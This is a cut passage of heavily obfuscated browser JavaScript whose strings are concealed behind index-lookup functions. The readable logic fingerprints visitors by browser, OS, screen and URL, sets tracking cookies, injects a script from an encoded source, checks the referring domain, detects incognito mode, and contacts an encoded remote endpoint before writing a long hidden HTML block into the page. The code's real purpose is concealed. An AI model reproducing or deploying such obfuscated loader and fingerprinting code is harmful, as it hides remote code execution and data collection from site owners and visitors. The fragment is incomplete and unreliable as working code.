A(33591) + A(622) + A(7801) + A(35011) + A(11536) + A(18290) + A(11913) + A(4402) + A(19523) + A(18638) + A(12499) + A(27680) + A(15897) + A(14410) + A(12697) + A(25401) + A(28808) + A(31143) + A(12199) + A(32206) + A(35934) + A(16366) + A(9199) + A(25295) + A(33176) + A(36859) + A(28251) + A(8780) + A(5923) + A(13391) + A(24678) + A(30515) + A(11581) + A(19840) + A(30565) + A(5888) + A(26805) + A(38936) + A(9344) + A(36454) + A(2074) + A(1125) + A(10666) + A(36106) + A(23069) + A(2141) + A(2678) + A(37080) + A(17128) + A(6200) + A(18901) + A(10823) + A(14271) + A(29328) + A(29925) + A(30822) + A(7556) + A(19626) + A(15802) + A(3024) + A(30257) + A(4381) + A(24716) + A(33155) + A(20144) + A(12649) + A(28629) + A(24027) + A(22101) + A(37629) + A(21741) + A(15337) + A(20102) + A(16323) + A(21368) + A(607) + A(3150)) + (A(18724) + A(35174) + A(16051) + A(34526) + A(14539) + A(16265) + A(3200) + A(1823) + A(22785) + A(15852) + A(18871) + A(19546) + A(13435) + A(6992) + A(479) + A(3467) + A(12702) + A(10003) + A(36169) + A(2261) + A(9048) + A(11572) + A(19313) + A(10614) + A(39167) + A(26132) + A(33944) + A(10816) + A(12841) + A(30289) + A(5077) + A(15486) + A(2743) + A(9814) + A(25419) + A(12235) + A(26021) + A(15002) + A(31485) + A(16719) + A(29358) + A(37357) + A(9073) + A(23432) + A(33375) + A(33643) + A(28517) + A(8099) + A(32674) + A(12115) + A(25859) + A(37935) + A(2765) + A(21159) + A(6343) + A(31667) + A(39294) + A(9011) + A(14385) + A(26709) + A(27934) + A(27688) + A(23094) + A(5263) + A(20658) + A(5916) + A(24566) + A(29473) + A(32680) + A(2702) + A(2428) + A(24890) + A(37059) + A(28845) + A(22560) + A(26098) + A(25772) + A(29634) + A(18587) + A(5301) + A(2905) + A(39429) + A(35734) + A(38775) + A(25975) + A(18476) + A(29715) + A(5395) + A(31837) + A(32814) + A(28721) + A(34467) + A(1727) + A(36753) + A(12061) + A(33520) + A(10465) + A(31909) + A(18309) + A(30463)) + (A(27318) + A(23713) + A(32705) + A(9387) + A(2766) + A(2299) + A(38941) + A(12022) + A(29667) + A(1991) + A(16146) + A(34352) + A(2999) + A(24617) + A(14618) + A(35158) + A(23943) + A(21812) + A(14511) + A(36145) + A(22637) + A(21953) + A(27578) + A(14823) + A(9373) + A(33722) + A(13547) + A(9530) + A(21006) + A(33828) + A(11192) + A(1020) + A(20890) + A(29881) + A(34972) + A(23222) + A(34402) + A(13906) + A(23853) + A(21395) + A(37498) + A(32907) + A(18864) + A(5893) + A(791) + A(12445) + A(33799) + A(5110) + A(8109) + A(31217) + A(5804) + A(8245) + A(26283) + A(14392) + A(26231) + A(12008) + A(7901) + A(2699) + A(1861) + A(9476) + A(27821) + A(18293) + A(4767) + A(16645) + A(27884) + A(13767) + A(10980) + A(30694) + A(7546) + A(24991) + A(31823) + A(16380) + A(38055) + A(27948) + A(35006) + A(35178) + A(8355) + A(12319) + A(8889) + A(7632) + A(38342) + A(4594) + A(30615) + A(27245) + A(29763) + A(18300) + A(1819) + A(32830) + A(27943) + A(30737) + A(21824) + A(37598) + A(2481) + A(38715) + A(17590) + A(14769) + A(32859) + A(38231) + A(35945) + A(19879)) + (A(9299) + A(12858) + A(27884) + A(3507) + A(33261) + A(11989) + A(38492) + A(13716) + A(11783) + A(33209) + A(33324) + A(16168) + A(16710) + A(35464) + A(27575) + A(17926) + A(31306) + A(29079) + A(10248) + A(16965) + A(12618) + A(28944) + A(608) + A(37316) + A(34860) + A(38835) + A(30762) + A(28916) + A(25012) + A(24906) + A(32610) + A(16914) + A(38444) + A(12509) + A(25054) + A(20215) + A(8046) + A(974) + A(13811) + A(38354) + A(17338) + A(26402) + A(690) + A(12417) + A(5328) + A(15855) + A(21186) + A(34399) + A(14691) + A(8240) + A(39008) + A(31671) + A(18610) + A(19732) + A(25907) + A(15200) + A(2687) + A(18643) + A(17766) + A(33928) + A(17170) + A(7826) + A(5044) + A(21688) + A(17170) + A(12153) + A(34858) + A(8683) + A(34227) + A(32290) + A(29355) + A(39735) + A(34420) + A(39104) + A(16755) + A(38794) + A(12325) + A(6887) + A(27524) + A(17662) + A(2901) + A(9928) + A(32406) + A(22323) + A(28753) + A(32710) + A(9056) + A(4741) + A(34603) + A(16044) + A(38655) + A(24244) + A(31950) + A(13516) + A(23370) + A(11228) + A(2598) + A(35472) + A(4039) + A(20753)) + (A(12795) + A(21013) + A(27403) + A(31104) + A(37087) + A(775) + A(29978) + A(26042) + A(14053) + A(32715) + A(21309) + A(34112) + A(3781) + A(23234) + A(36277) + A(33477) + A(21024) + A(28220) + A(27010) + A(5691) + A(24507) + A(11645) + A(32695) + A(10081) + A(18866) + A(4876) + A(29320) + A(24053) + A(33045) + A(33592) + A(32204) + A(33794) + A(16749) + A(39733) + A(4777) + A(30480) + A(12836) + A(8255) + A(25067) + A(28621) + A(25565) + A(6313) + A(17352) + A(3996) + A(16495) + A(18523) + A(19228) + A(33960) + A(2703) + A(27154) + A(37234) + A(4574) + A(20064) + A(13776) + A(18767) + A(6624) + A(13902) + A(7372) + A(33481) + A(28670) + A(19228) + A(22729) + A(13705) + A(16879) + A(37746) + A(14989) + A(39012) + A(34643) + A(26106) + A(12689) + A(38170) + A(15535) + A(25855) + A(16353) + A(12859) + A(15757) + A(24557) + A(39909) + A(1722) + A(39855) + A(18374) + A(34518) + A(26250) + A(20014) + A(31448) + A(7367) + A(2442) + A(8184) + A(18322) + A(11027) + A(5026) + A(2675) + A(6830) + A(10175) + A(7226) + A(20931) + A(20151) + A(32241) + A(17724) + A(38561)) + (A(14213) + A(12692) + A(24753) + A(20051) + A(7679) + A(7867) + A(28432) + A(6626) + A(23593) + A(26133) + A(12658) + A(27861) + A(39671) + A(39197) + A(38922) + A(37455) + A(28559) + A(9064) + A(28042) + A(34361) + A(1633) + A(20781) + A(5018) + A(23284) + A(21054) + A(977) + A(31675) + A(11270) + A(6560) + A(39218) + A(29895) + A(35569) + A(11848) + A(36423) + A(5018) + A(36796) + A(14985) + A(9912) + A(25927) + A(24998) + A(29847) + A(34200) + A(34383) + A(10272) + A(16654) + A(37783) + A(28253) + A(20085) + A(29705) + A(34746) + A(32891) + A(27178) + A(13354) + A(9497) + A(29171) + A(31992) + A(31112) + A(16006) + A(6899) + A(36763) + A(27423) + A(33850) + A(3777) + A(4150) + A(36514) + A(6177) + A(36555) + A(840) + A(2715) + A(8866) + A(5139) + A(30218) + A(32684) + A(21671) + A(4607) + A(5706) + A(2649) + A(33268) + A(16008) + A(8767) + A(19149) + A(15085) + A(36892) + A(33190) + A(10580) + A(26710) + A(38738) + A(734) + A(4040) + A(39935) + A(1066) + A(16108) + A(38659) + A(10762) + A(17181) + A(6511) + A(2212) + A(13527) + A(12570) + A(24805)) + (A(9460) + A(24787) + A(35806) + A(7421) + A(14367) + A(7146) + A(18232) + A(13980) + A(25140) + A(11411) + A(15374) + A(28181) + A(33465) + A(37103) + A(23562) + A(13083) + A(29502) + A(3341) + A(31329) + A(29111) + A(15010) + A(13003) + A(6749) + A(30453) + A(27541) + A(22912) + A(32763) + A(3033) + A(1027) + A(33290) + A(7150) + A(28319) + A(33203) + A(5656) + A(15131) + A(34566) + A(3648) + A(8788) + A(39981) + A(35652) + A(777) + A(2622) + A(2094) + A(23930) + A(27956) + A(39804) + A(28377) + A(32312) + A(7511) + A(6528) + A(31315) + A(35710) + A(18898) + A(10317) + A(4302) + A(8193) + A(9982) + A(37669) + A(35705) + A(39516) + A(38537) + A(10102) + A(39721) + A(30879) + A(24274) + A(11663) + A(34289) + A(23028) + A(18707) + A(6125) + A(4556) + A(12561) + A(28100) + A(21891) + A(32521) + A(36711) + A(25088) + A(6320) + A(6122) + A(9e3) + A(37044) + A(8421) + A(39622) + A(4628) + A(11447) + A(20656) + A(3935) + A(935) + A(19155) + A(17413) + A(19020) + A(22807) + A(40065) + A(9335) + A(25696) + A(18213) + A(6445) + A(38306) + A(1119) + A(603)) + (A(26845) + A(19250) + A(30304) + A(3411) + A(20070) + A(17202) + A(16932) + A(37927) + A(34215) + A(11832) + A(19027) + A(22707) + A(22082) + A(17742) + A(38385) + A(10413) + A(16275) + A(23665) + A(8910) + A(11432) + A(8638) + A(36645) + A(18343) + A(38513) + A(7893) + A(19748) + A(39939) + A(21930) + A(9457) + A(1345) + A(8159) + A(7179) + A(12931) + A(31768) + A(27742) + A(34593) + A(9298) + A(28512) + A(10375) + A(17869) + A(16427) + A(11997) + A(7252) + A(10353) + A(19216) + A(20430) + A(11343) + A(13976) + A(3015) + A(14549) + A(22166) + A(7528) + A(30144) + A(9204) + A(36127) + A(5562) + A(23020) + A(37766) + A(23962) + A(28070) + A(5237) + A(22854) + A(35315) + A(31606) + A(33684) + A(10875) + A(38458) + A(31175) + A(29736) + A(36797) + A(32060) + A(3107) + A(2993) + A(26214) + A(36458) + A(24569) + A(3114) + A(9915) + A(39930) + A(21901) + A(23038) + A(31856) + A(16509) + A(23726) + A(17994) + A(22769) + A(7634) + A(18884) + A(4366) + A(32285) + A(23309) + A(8703) + A(7541) + A(16070) + A(39624) + A(15332) + A(39593) + A(30482) + A(28492) + A(4486)) + (A(9154) + A(22876) + A(25208) + A(9768) + A(18566) + A(11596) + A(6787) + A(8043) + A(29280) + A(33671) + A(33612) + A(3678) + A(19124) + A(16620) + A(13260) + A(12833) + A(34580) + A(16478) + A(24405) + A(22372) + A(18405) + A(10246) + A(6967) + A(9268) + A(20799) + A(17416) + A(11511) + A(32070) + A(3241) + A(20208) + A(4879) + A(35890) + A(39718) + A(14788) + A(20008) + A(24619) + A(2592) + A(4e4) + A(20468) + A(7798) + A(35986) + A(1879) + A(30354) + A(15080) + A(13600) + A(37666) + A(9732) + A(14963) + A(34012) + A(6610) + A(18874) + A(17712) + A(25813) + A(34628) + A(3927) + A(718) + A(18938) + A(7807) + A(5939) + A(22699) + A(10282) + A(9546) + A(3512) + A(18817) + A(21353) + A(11321) + A(22161) + A(5387) + A(10261) + A(39879) + A(6453) + A(28767) + A(28767) + A(14732))) } function info() { const A = _0x5913, e = { zEefB: A(12907), AflbP: A(35388), ezeFU: A(38072), BpaxW: A(7783), DgaSx: A(4386), ZwPAO: A(28943), eIeAC: A(17750), vYwHy: A(35167), QDfny: A(10802), ezrYR: A(16464), eKFTF: A(5128) + A(30300), ewkvT: A(1213) + A(17585) + A(5928) + A(17145) + A(682) + A(25400) + A(27001) + "id" }, n = navigator[A(23257)]; let z = window[A(7464)][A(24594)] + A(15208) + window[A(7464)][A(25288)], c = e[A(25084)], m = ""; if (/Windows NT/i[A(38606)](n)) { c = e[A(20467)]; const z = /Windows NT ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/Mac OS X/i[A(38606)](n)) { c = e[A(24074)]; const z = /Mac OS X ([0-9_]+)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else if (/Android/i[A(38606)](n)) { c = e[A(4201)]; const z = /Android ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(38606)](n)) { c = e[A(13448)]; const z = /OS (\d+[_\d]*)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else /Linux/i[A(38606)](n) && (c = e[A(34554)]); let u = e[A(25084)], M = e[A(25084)]; if (navigator[A(24390) + A(8664)] && navigator[A(24390) + A(8664)][A(29466)]) { const e = navigator[A(24390) + A(8664)][A(29466)][A(16268)](-1)[0]; u = e[A(25372)], M = e[A(10059)] } else /Edg\//[A(38606)](n) ? (u = e[A(9365)], M = n[A(3776)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(38606)](n) ? (u = e[A(6411)], M = n[A(3776)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(38606)](n) && !/Chrome\//[A(38606)](n) ? (u = e[A(24868)], M = n[A(3776)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(38606)](n) ? (u = e[A(31046)], M = n[A(3776)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(38606)](n) && (u = e[A(4002)], M = n[A(3776)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(22958)], scrren: z, brower_name: u, brower_version: M, os_name: c, os_version: m, href: window[A(8271)][A(31656)], user_agent: n, hostname: window[A(8271)][A(8840)] } } function setCo(A, e, n) { const z = _0x5913, c = { QwxzG: function (A, e) { return A + e }, qIoPL: function (A, e) { return A * e }, ZslqP: function (A, e) { return A * e }, kKqcI: z(13050), bHIDT: function (A, e) { return A + e }, OUIbq: function (A, e) { return A + e }, NotUQ: function (A, e) { return A + e }, mOfny: z(23813) }, m = new Date; m[z(29211)](c[z(34333)](m[z(4659)](), c[z(13506)](c[z(28527)](n, 60), 1e3))); let u = c[z(34333)](c[z(9590)], m[z(23965) + "g"]()); document[z(11749)] = c[z(34333)](c[z(36988)](c[z(14252)](c[z(34333)](c[z(8457)](A, "="), e), ";"), u), c[z(26121)]) } function be(A) { const e = _0x5913, n = { VlyeH: function (A, e) { return A(e) }, YZPlJ: function (A, e) { return A(e) } }; return n[e(28634)](btoa, n[e(3912)](unescape, n[e(28634)](encodeURIComponent, A))) } function getCo(A) { const e = _0x5913, n = { YwuKP: function (A, e) { return A + e }, AMZdb: function (A, e) { return A(e) }, xprfl: function (A, e) { return A < e }, pyMhN: function (A, e) { return A == e } }; let z = n[e(14997)](A, "="), c = n[e(30624)](decodeURIComponent, document[e(11749)])[e(7188)](";"); for (let A = 0; n[e(25767)](A, c[e(16399)]); A++) { let m = c[A]; for (; n[e(19946)](m[e(11295)](0), " ");)m = m[e(25743)](1); if (n[e(19946)](m[e(23770)](z), 0)) return m[e(25743)](z[e(16399)], m[e(16399)]) } return "" } (function (A, e) { const n = _0x5913, z = _0xae7c(); for (; ;)try { if (162702 === parseInt(n(15655)) / 1 * (parseInt(n(18680)) / 2) + parseInt(n(18963)) / 3 + parseInt(n(19136)) / 4 + -parseInt(n(3787)) / 5 * (-parseInt(n(34448)) / 6) + -parseInt(n(25053)) / 7 * (parseInt(n(39659)) / 8) + parseInt(n(28053)) / 9 + -parseInt(n(7084)) / 10) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x5913, e = { xkyTn: A(15632), IfZrf: A(11060) + A(14158) + A(21954) + A(21058) }, n = document[A(15894) + A(35366)](e[A(39645)]); n[A(33226)] = e[A(36585)], n[A(39448)] = function () { }, document[A(31060)][A(16821) + "d"](n) }(); var abct = _0x4257ee(17131) + _0x4257ee(4084) + _0x4257ee(2484) + _0x4257ee(3075); let flagStep = getCo(_0x4257ee(25065)); if (_0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(29781) == document[_0x4257ee(23111)] || _0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(16382) == document[_0x4257ee(23111)] || document[_0x4257ee(23111)][_0x4257ee(29100)](_0x4257ee(2273) + _0x4257ee(2119) + "om")) { addStyle(), createButton(); let A = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)); var alertBtn = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(17709)), cBtnNotiChild = null; let e = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(3607) + _0x4257ee(29885)), n = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), z = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)), c = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"); n[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849), c[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919); let m = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x4257ee(23531)] = async function (P) { const f = _0x4257ee, Z = { XAcSu: function (A, e) { return A(e) }, tjIwo: f(10435) + f(36680) + f(6592), LUmER: function (A, e) { return A(e) }, eikfo: f(3540) + f(12978) + f(11288), vqfoi: function (A, e) { return A(e) }, vpucn: f(16376), Esluh: function (A, e) { return A < e }, MyJVV: function (A, e) { return A * e }, JYuqB: function (A, e) { return A > e }, nYGCs: function (A, e) { return A * e }, YXFbL: function (A, e) { return A / e }, nZsbQ: function (A, e) { return A(e) }, NaMRe: function (A, e) { return A * e }, wCEDD: function (A, e) { return A / e }, YNjEu: function (A, e) { return A > e }, iwhGo: function (A, e) { return A(e) }, SXWLB: function (A, e) { return A - e }, tkBBh: f(14438) + "1", RDEAk: f(14919), fXDQz: function (A, e) { return A == e }, eiRBx: function (A, e) { return A + e }, jOKBe: f(31589) + f(18496), yTaIl: f(17849), iDHqk: f(17709), JqeMX: f(20779) + "ed", SYQti: f(34985) + f(19344) + f(9684) + f(17381) + f(30760) + f(13348), aZxeK: function (A, e, n) { return A(e, n) }, rNgKf: f(32736) + f(25617) + f(14724), ZGaCn: f(32736) + f(30132) + f(35105), BvulC: f(38859) + f(16041) + f(14844), ZrOrk: f(35209) + f(34071), YAEda: f(40063), fNXQl: f(38277) + f(700) + f(22222) + f(1448) + f(36032) + f(26762), wXRtt: f(4299), iNOue: function (A, e) { return A <= e }, pBExk: function (A) { return A() }, Nkvlo: function (A, e) { return A + e }, xtYUZ: function (A, e, n, z, c, m) { return A(e, n, z, c, m) }, eDVEo: function (A, e, n, z) { return A(e, n, z) }, KEQIT: f(9280), cnnCY: function (A, e) { return A == e }, dvvWz: function (A, e, n, z) { return A(e, n, z) }, qcClu: f(26962), MrHGm: function (A, e) { return A + e }, EPESE: f(19292), HSRdb: f(10482) + f(36324) + f(21304) + f(15536) + f(5449) + f(18452), afnCw: function (A, e, n, z) { return A(e, n, z) }, srixt: f(25065), tUxvt: function (A, e) { return A(e) }, IgogM: f(19449) + "on", JqHXq: function (A, e) { return A * e }, DKvlM: function (A, e, n, z) { return A(e, n, z) }, CBzIu: function (A, e) { return A + e }, cIJSO: function (A, e) { return A + e }, IkZus: function (A, e, n, z) { return A(e, n, z) }, JzWpl: f(25982), nuNIX: f(14599) + f(26196) + "in", yOzJZ: f(9779), bCDuU: f(32797), GkTHu: f(31728), SuwqY: function (A, e) { return A * e }, WkYHV: f(3540) + f(16572) + "h:", eLfbo: function (A, e) { return A(e) }, DveQN: f(22160), tqLsH: f(24911), CfzBl: f(1998), QnCPq: function (A, e, n) { return A(e, n) }, YiwqC: f(25690) }; if (!x && !T) { x = !0; var d = Z[f(12679)](Z[f(22626)](Z[f(5464)](Z[f(8816)]([1e7], -1e3), -4e3), -8e3), -1e11)[f(1829)](/[018]/g, (A => (A ^ crypto[f(10954) + f(38635)](new Uint8Array(1))[0] & 15 >> A / 4)[f(7840)](16))); Z[f(20481)](setCo, Z[f(36600)], d, 6); let N = null; try { N = await Z[f(36234)](ovd, Z[f(12679)](abct, "ch"), d) } catch (E) { return void (z[f(19787)] = Z[f(5847)]) } counter2 = N[f(1152)][f(27494)]("Cd") ?? 60; var p = N[f(1152)][f(27494)](Z[f(14604)]) ?? 0, t = N[f(1152)][f(27494)]("Ms") ?? 0; is_scroll2 = N[f(1152)][f(27494)](Z[f(20141)]) ?? 0; var O = N[f(1152)][f(27494)](Z[f(18554)]) ?? 1, b = new Date(Z[f(13263)](p, 1e3)); try { Z[f(2207)](detectIncognito)[f(23392)]((A => { const e = f; A[e(2857)] ? Z[e(3101)](alert, Z[e(33782)]) : Z[e(22025)](requestAnimationFrame, s) }))[f(9858)]((A => { const e = f; console[e(1428)](Z[e(6299)], A), Z[e(35541)](requestAnimationFrame, s) })) } catch (D) { console[f(1428)](Z[f(5106)], D), Z[f(17410)](requestAnimationFrame, s) } Z[f(7317)](is_scroll2, 1) && (alertBtn[f(19787)] = f(24406) + f(4171) + f(18082) + f(13556) + f(36808) + f(7803) + f(6738) + f(14381) + f(4513) + f(19735) + f(34703) + f(6738) + f(14381) + f(4513) + f(24752) + f(11600) + f(5019) + f(24563) + f(27779) + f(3496) + f(6250) + f(24752) + f(9911) + f(34870) + f(3219) + f(7310) + f(29311) + f(14050) + f(24943) + f(23916) + f(36112) + f(20272) + f(2518) + f(4477) + f(2691) + f(12518) + f(13781) + f(24406) + f(24563) + f(8486) + f(31146) + f(12179) + f(16882) + f(27792) + f(25148) + f(37081) + f(8577) + f(23267) + f(29144) + f(28545) + f(13599) + f(24563) + f(23609) + f(32948) + f(21403) + f(20365) + f(13596) + f(2078) + f(37414) + f(9746) + f(26432) + f(14112) + f(2959) + f(38054) + f(26714) + f(13513) + f(32553) + f(3335) + f(15075) + f(1591) + f(15752) + f(25737) + f(22021) + f(913) + f(13122) + f(24406) + f(24563) + f(30835) + f(24563) + f(16130) + f(15240) + f(32865) + f(21021) + f(24563) + f(16130) + f(26241) + f(19078) + f(22737) + f(38485) + f(25390) + f(5425) + f(20827) + f(18997) + f(21532) + f(17025) + f(24563) + f(23455) + f(24563) + f(23609) + f(32948) + (f(21952) + f(6439) + f(18165) + f(6449) + f(2527) + f(18751) + f(19890) + f(35580) + f(38418) + f(20754) + f(21391) + f(7666) + f(685) + f(13884) + f(12479) + f(13545) + f(1295) + f(31072) + f(3065) + f(35611) + f(30808) + f(7373) + f(11690) + f(5588) + f(14662) + f(31062) + f(31361) + f(39713) + f(9977) + f(16172) + f(33147) + f(6783) + f(19007) + f(2639) + f(6911) + f(39362) + f(35262) + f(10844) + f(15401) + f(18441) + f(24563) + f(8041) + f(23682) + f(23644) + f(3590) + f(23119) + f(17500) + f(17023) + f(12159) + f(28011) + f(24563) + f(8987) + f(24406) + f(24563) + f(4772) + f(37909) + f(26746) + f(32426) + f(4506) + f(3872) + f(31425) + f(29561) + f(12307) + f(11321) + f(24563) + f(5918) + f(32093) + f(22582) + f(14292) + f(4757) + f(17640) + f(11567) + f(24563) + f(16130) + f(17209) + f(24563) + f(24563) + f(15014) + f(19865) + f(12633) + f(31559) + f(17043) + f(33823) + f(4930) + f(29550) + f(15793) + f(25865) + f(13770) + f(12672) + f(29403) + f(27177) + f(32565) + f(33459) + f(2041) + f(11080) + f(23683) + f(38360) + f(6665) + f(33904) + f(27459)) + (f(7300) + f(3671) + f(12886) + f(38646) + f(38510) + f(14649) + f(19461) + f(17635) + f(862) + f(570) + f(32403) + f(28876) + f(27096) + f(19463) + f(11237) + f(25209) + f(20118) + f(15947) + f(30025) + f(30436) + f(31565) + f(18955) + f(30238) + f(1934) + f(11612) + f(38975) + f(11166) + f(12162) + f(428) + f(906) + f(32518) + f(24470) + f(39280) + f(16458) + f(16662) + f(23316) + f(5624) + f(10781) + f(24757) + f(16579) + f(32913) + f(9276) + f(29742) + f(11181) + f(10591) + f(37370) + f(8832) + f(900) + f(27147) + f(36289) + f(9615) + f(38232) + f(35278) + f(19471) + f(34016) + f(36642) + f(30006) + f(36037) + f(39517) + f(9649) + f(29577) + f(10995) + f(37246) + f(12461) + f(35025) + f(21485) + f(9835) + f(26340) + f(3381) + f(10699) + f(10053) + f(38362) + f(11774) + f(13369) + f(17794) + f(38398) + f(25132) + f(14278) + f(20682) + f(10422) + f(29346) + f(29640) + f(23141) + f(2272) + f(26441) + f(33614) + f(30465) + f(25663) + f(17952) + f(18449) + f(27034) + f(9220) + f(27213) + f(8016) + f(20499) + f(10863) + f(17245) + f(39724) + f(33446) + f(11623)) + (f(25582) + f(17139) + f(2392) + f(7579) + f(26069) + f(17251) + f(20207) + f(9033) + f(34582) + f(33193) + f(38157) + f(30878) + f(34287) + f(34247) + f(21614) + f(3253) + f(38986) + f(39786) + f(23018) + f(23515) + f(14279) + f(10887) + f(26734) + f(23223) + f(7688) + f(12595) + f(4303) + f(3948) + f(2706) + f(26468) + f(27576) + f(9009) + f(35243) + f(17610) + f(13134) + f(20521) + f(34396) + f(1510) + f(28477) + f(2075) + f(19346) + f(15893) + f(31519) + f(30478) + f(18694) + f(31965) + f(10221) + f(18020) + f(2806) + f(22957) + f(10101) + f(5534) + f(13703) + f(3601) + f(12175) + f(10099) + f(12677) + f(29204) + f(9277) + f(17887) + f(14205) + f(8877) + f(1029) + f(25340) + f(19210) + f(3265) + f(1880) + f(13071) + f(8409) + f(32972) + f(8521) + f(11144) + f(17059) + f(26920) + f(1409) + f(39861) + f(31646) + f(38105) + f(35119) + f(29644) + f(37049) + f(10886) + f(21141) + f(17428) + f(23371) + f(23877) + f(24252) + f(36520) + f(35047) + f(38429) + f(27687) + f(38410) + f(30625) + f(39297) + f(36888) + f(15180) + f(37429) + f(27629) + f(38678) + f(25913)) + (f(35070) + f(21202) + f(11715) + f(18389) + f(9755) + f(12426) + f(2712) + f(27032) + f(30731) + f(4295) + f(15050) + f(14906) + f(11257) + f(16935) + f(14253) + f(9842) + f(35846) + f(2606) + f(27923) + f(10937) + f(30356) + f(19679) + f(14439) + f(25416) + f(14847) + f(24388) + f(6183) + f(11250) + f(15671) + f(12695) + f(27030) + f(16181) + f(2729) + f(26673) + f(20712) + f(16011) + f(27720) + f(38888) + f(11901) + f(8785) + f(14584) + f(40077) + f(19574) + f(21439) + f(12138) + f(32305) + f(4130) + f(5230) + f(26326) + f(23198) + f(27143) + f(11262) + f(15822) + f(9245) + f(1311) + f(30147) + f(34294) + f(33855) + f(35110) + f(30385) + f(1988) + f(19454) + f(30140) + f(25109) + f(33320) + f(16595) + f(34991) + f(31517) + f(32900) + f(31792) + f(14406) + f(16994) + f(33878) + f(4907) + f(32460) + f(11178) + f(22620) + f(32397) + f(4771) + f(18561) + f(38579) + f(19954) + f(24838) + f(37514) + f(3943) + f(32500) + f(32155) + f(4496) + f(23131) + f(8516) + f(11020) + f(11236) + f(24835) + f(6519) + f(39230) + f(8629) + f(38433) + f(31609) + f(2145) + f(29653)) + (f(27420) + f(37225) + f(14346) + f(25519) + f(26275) + f(4305) + f(35049) + f(39858) + f(12528) + f(22493) + f(22732) + f(25712) + f(32186) + f(24093) + f(30415) + f(12079) + f(14622) + f(15318) + f(39632) + f(1885) + f(39652) + f(2880) + f(2802) + f(25398) + f(36901) + f(22e3) + f(21416) + f(24600) + f(7935) + f(27915) + f(14709) + f(17135) + f(15848) + f(27480) + f(28636) + f(17969) + f(22425) + f(17035) + f(4665) + f(15308) + f(31800) + f(4501) + f(16462) + f(23626) + f(19341) + f(26591) + f(23502) + f(6886) + f(38101) + f(13075) + f(28189) + f(30655) + f(3291) + f(32489) + f(29094) + f(1049) + f(26723) + f(32071) + f(11813) + f(29539) + f(29628) + f(31701) + f(2596) + f(35837) + f(6158) + f(37996) + f(1044) + f(26998) + f(5962) + f(35367) + f(4947) + f(15114) + f(715) + f(5186) + f(32094) + f(1978) + f(7693) + f(30507) + f(30398) + f(14999) + f(30542) + f(35473) + f(13583) + f(28294) + f(19015) + f(33561) + f(25136) + f(18605) + f(26036) + f(10069) + f(4895) + f(32279) + f(40068) + f(33317) + f(18178) + f(20741) + f(33971) + f(19624) + f(27123) + f(8127)) + (f(23031) + f(36736) + f(19386) + f(15360) + f(37288) + f(11100) + f(24771) + f(4293) + f(19752) + f(31053) + f(20018) + f(38826) + f(33900) + f(3564) + f(14535) + f(14327) + f(16549) + f(24948) + f(35043) + f(3632) + f(23356) + f(30360) + f(28924) + f(40008) + f(19118) + f(2003) + f(28140) + f(26586) + f(35788) + f(1572) + f(35526) + f(21792) + f(17765) + f(21549) + f(25224) + f(39441) + f(34878) + f(34907) + f(24917) + f(10828) + f(25134) + f(32912) + f(38184) + f(25039) + f(9587) + f(31344) + f(21393) + f(3503) + f(23471) + f(2941) + f(37313) + f(21585) + f(18092) + f(20369) + f(22171) + f(16550) + f(27306) + f(26798) + f(6324) + f(39700) + f(33647) + f(18086) + f(1096) + f(38448) + f(2444) + f(31816) + f(30823) + f(21784) + f(19903) + f(37139) + f(5317) + f(12741) + f(39957) + f(10005) + f(25773) + f(37193) + f(36083) + f(33724) + f(13431) + f(34190) + f(7097) + f(25847) + f(30674) + f(26642) + f(23911) + f(33349) + f(34880) + f(33696) + f(26645) + f(21088) + f(15327) + f(30236) + f(32946) + f(5704) + f(3484) + f(22688) + f(758) + f(30603) + f(8405) + f(2989)) + (f(2676) + f(4221) + f(35329) + f(26026) + f(3245) + f(31611) + f(8598) + f(10437) + f(10337) + f(1478) + f(22234) + f(12870) + f(4067) + f(2278) + f(18254) + f(10792) + f(37592) + f(23030) + f(3275) + f(5938) + f(17986) + f(22979) + f(10385) + f(7543) + f(26347) + f(17001) + f(19625) + f(37860) + f(29952) + f(5900) + f(27678) + f(8248) + f(17624) + f(34769) + f(26408) + f(14041) + f(21347) + f(9984) + f(33017) + f(36414) + f(29681) + f(25807) + f(29666) + f(25970) + f(7307) + f(20901) + f(39614) + f(16711) + f(27216) + f(26320) + f(12184) + f(10839) + f(16676) + f(27644) + f(36069) + f(30092) + f(39888) + f(12847) + f(13091) + f(23700) + f(38965) + f(13032) + f(35792) + f(17870) + f(28140) + f(12173) + f(12386) + f(30212) + f(36341) + f(13381) + f(18316) + f(8797) + f(9305) + f(22297) + f(2219) + f(29924) + f(8757) + f(2027) + f(16653) + f(24235) + f(34444) + f(32246) + f(29188) + f(16078) + f(23799) + f(14757) + f(1871) + f(29582) + f(17909) + f(5293) + f(10502) + f(24762) + f(18716) + f(1204) + f(24189) + f(17482) + f(33135) + f(3950) + f(15931) + f(18035)) + (f(25307) + 